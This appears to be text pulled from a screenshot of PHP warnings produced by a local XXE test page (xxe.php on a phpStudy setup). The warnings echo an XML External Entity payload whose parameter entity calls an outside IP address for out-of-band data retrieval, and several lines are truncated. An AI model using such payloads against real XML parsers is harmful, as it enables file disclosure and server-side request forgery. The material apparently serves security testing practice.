 Warning: simplexml_load_string(http://115.159.35.88:81): in D:\phpstudy\PHPTutorial\WWW\xxe.php on line 3
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://115.159.35.88:81" in D:\phpstudy\PHPTutorial\WWW\xxe.php on line 3
Warning: simplexml_load_string(): "?> <!DOCTYPE hack [ <!ENTITY % get SYSTEM "http://115.159.35.88:81"> %get; in D:\phpstudy\PHPTutorial\WWW\xxe.php on lin
Warning: simplexml_load_string(): ^ in D:\phpstudy\PHPTutorial\WWW\xxe.php on line 3
Warning: simplexml_load_string(): %get; in D:\phpstudy\PHPTutorial\WWW\xxe.php on line 3
Warning: simplexml_load_string(): ^ in D:\phpstudy\PHPTutorial\WWW\xxe.php on line 3
Warning: simplexml_load_string(): Entity: line 1: parser error : Start tag expected, '<' not found in D:\phpstudy\PHPTutorial\WWW\xxe.php on line 3
Warning: simplexml_load_string(): OCTYPE hack [ <!ENTITY % get SYSTEM "http://115.159.35.88:81"> %get; ]> in D:\phpstudy\PHPTutorial\WWW\xxe.php on line 3
Warning: simplexml_load_string(): ^ in D:\phpstudy\PHPTutorial\WWW\xxe.php on line 3